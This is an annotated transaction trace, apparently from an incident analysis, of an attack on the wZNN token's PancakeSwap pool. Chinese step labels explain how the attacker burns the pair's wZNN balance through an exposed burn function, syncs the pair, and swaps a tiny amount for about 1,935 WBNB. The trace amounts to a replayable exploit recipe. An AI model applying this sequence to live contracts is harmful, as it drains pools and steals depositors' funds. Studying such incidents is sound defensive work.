 Launcher [Launcher] 0x53d4307d7cc1e1b728c0678618efe10a339c18fd
0→ CALL [Receiver] Attacker . 0x32ec457c ( raw data ) ( )
1.攻击者使用0.01WBNB 正常swap wZNN
1→ STATICCALL PancakeRouter . WETH ( ) ( WBNB )
1→ CALL PancakeRouter . swapExactTokensForTokensSupportingFeeOnTransferTokens ( amountIn = 1,000,000,000,000,000, amountOutMin = 0, path = [ WBNB, wZNN ], to = [Receiver] Attacker, deadline = 1,637,413,348 )
1→ STATICCALL WBNB . balanceOf ( [Receiver] Attacker ) ( 29,000,000,000,000,000 )
1→ STATICCALL PancakeRouter . WETH ( ) ( WBNB )
1→ STATICCALL 0xca143ce32fe78f1f7019d7d551a6402fc5350c73 . getPair(byte4_match) ( anonymous = wZNN, anonymous = WBNB ) ( raw data )
1→ STATICCALL wZNN . balanceOf ( account = wZNN-WBNB pair ) ( 2,646,845,020,027 )
2.攻击者调用将wZNN-WBNB交易池中的wZNN销毁到一个很小的数量
1→ STATICCALL WBNB . balanceOf ( wZNN-WBNB pair ) ( 1,949,470,448,934,420,840,410 )
1→ CALL wZNN . burn ( account = wZNN-WBNB pair, amount = 2,646,845,010,027 ) ( )
2→ Event wZNN . Transfer ( from = wZNN-WBNB pair, to = Null Address: 0x000...000, value = 2,646,845,010,027 )
1→ CALL wZNN-WBNB pair . sync(byte4_match) ( ) ( )
1→ STATICCALL PancakeRouter . WETH ( ) ( WBNB )
1→ STATICCALL wZNN . balanceOf ( account = [Receiver] Attacker ) ( 1,354,331 )
3.攻击者使用1354331wei的wZNN swap获得1935个WBNB
1→ CALL wZNN . approve ( spender = PancakeRouter, amount = (long param) ) ( true )
1→ CALL PancakeRouter . swapExactTokensForTokensSupportingFeeOnTransferTokens ( amountIn = 1,354,331, amountOutMin = 0, path = [ wZNN, WBNB ], to = [Receiver] Attacker, deadline = 1,637,413,348 ) ( )
2→ CALL wZNN . transferFrom ( sender = [Receiver] Attacker, recipient = wZNN-WBNB pair, amount = 1,354,331 ) ( true )
2→ STATICCALL WBNB . balanceOf ( [Receiver] Attacker ) ( 29,000,000,000,000,000 )
2→ STATICCALL wZNN-WBNB pair . getReserves(byte4_match) ( ) ( raw data )
2→ STATICCALL wZNN . balanceOf ( account = wZNN-WBNB pair ) ( 1,364,331 )
2→ CALL wZNN-WBNB pair . swap(byte4_match) ( anonymous = 0, anonymous = 1,935,146,062,557,023,106,994, anonymous = [Receiver] Attacker, anonymous = ' ' ) ( )
2→ STATICCALL WBNB . balanceOf ( [Receiver] Attacker ) ( 1,935,175,062,557,023,106,994 )
1→ STATICCALL WBNB . balanceOf ( [Receiver] Attacker ) ( 1,935,175,062,557,023,106,994 )